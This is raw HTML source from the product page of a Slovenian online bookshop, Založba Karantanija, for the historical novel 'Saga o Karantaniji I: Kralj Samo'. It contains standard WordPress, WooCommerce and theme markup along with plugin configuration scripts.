<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Zgodovina","@id":"https:\/\/zalozbakarantanija.si\/kategorija-izdelka\/zgodovina\/"}},{"@type":"ListItem","position":4,"item":{"name":"Saga o Karantaniji I: Kralj Samo","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/saga-o-karantaniji-i-kralj-samo\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/saga-o-karantaniji-i-kralj-samo\/#product","name":"Saga o Karantaniji I: Kralj Samo","url":"https:\/\/zalozbakarantanija.si\/trgovina\/saga-o-karantaniji-i-kralj-samo\/","description":"I. del Sage o Karantaniji (roman o juna\u0161tvu in ljubezni) je epska pripoved o znamenitem kralju Samu, mlademu junaku Vitomirju in nemirnem svetu, ki sta ga sooblikovala v sedmem stoletju.","image":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2015\/11\/phoca_thumb_l_saga-o-karantaniji-1.jpg","sku":"9789612269746","offers":[{"@type":"Offer","price":"33.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"33.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/zalozbakarantanija.si\/trgovina\/saga-o-karantaniji-i-kralj-samo\/","seller":{"@type":"Organization","name":"Zalo\u017eba Karantanija","url":"https:\/\/zalozbakarantanija.si"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='elementor-post-6264-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-6264.css?ver=1720088216' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"26721d6a74","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "26721d6a74" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"193f85da41","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/sticky-add-to-cart.min.js?ver=2.1.1" id="bookory-sticky-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/countdown.js?ver=2.1.1" id="bookory-countdown-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/spritespin.js?ver=2.1.1" id="spritespin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.1.1" id="sticky-kit-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/single.min.js?ver=2.1.1" id="bookory-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":660,"title":"Saga%20o%20Karantaniji%20I%3A%20Kralj%20Samo%20%E2%80%93%20Zalo%C5%BEba%20Karantanija","excerpt":"I. del <em>Sage o Karantaniji<\/em> (roman o juna\u0161tvu in ljubezni) je epska pripoved o znamenitem kralju Samu, mlademu junaku Vitomirju in nemirnem svetu, ki sta ga sooblikovala v sedmem stoletju.","featuredImage":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2015\/11\/phoca_thumb_l_saga-o-karantaniji-1.jpg"}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor/products.js?ver=2.1.1" id="bookory-elementor-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
